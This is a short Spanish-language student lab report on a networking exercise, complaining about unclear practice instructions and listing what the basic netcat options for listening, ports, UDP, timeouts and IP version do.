Al tratar de ejecutar los comandos en Windows desde la aplicación, no me dejaba, por lo que he tenido que hacerlo mediante el cmd.

También, he tenido bastantes problemas con las explicaciones de las prácticas, dado que estas estaban mal explicadas, ante lo que he tenido que pedir ayuda para solventar este problema.

Tampoco estaban bien concretados los objetivos de la práctica, ante lo cual he hecho lo que a mi entender había que hacer.

# ***Guía de laboratorio***

Los parámetros utilizados en esta práctica con netcat han sido:

* -l: indica que el puerto queda a la escucha.
* -p: especifica el número de puerto de la conexión.
* -k: fuerza a que el servidor permanezca abierto tras haber recibido una conexión.
* -u: abre el puerto en UDP en vez de en TCP.
* -q: especifica el número de segundos de espera tras recibir un EOF.
* -4 y -6: fuerzan a netcat a usar IPv4 o IPv6.
* -w: especifica el número de segundos que tarda el cliente en cerrar la conexión desde el último momento que se transmite algo.